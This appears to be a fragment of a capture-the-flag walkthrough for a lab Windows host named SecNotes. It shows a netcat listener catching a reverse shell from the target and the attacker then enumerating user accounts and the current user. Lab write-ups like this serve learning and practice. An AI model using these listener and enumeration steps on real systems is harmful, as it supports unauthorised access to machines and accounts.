 $ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.97] 49719
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>net user
net user
User accounts for \\SECNOTES
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
tyler                    WDAGUtilityAccount
The command completed successfully.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>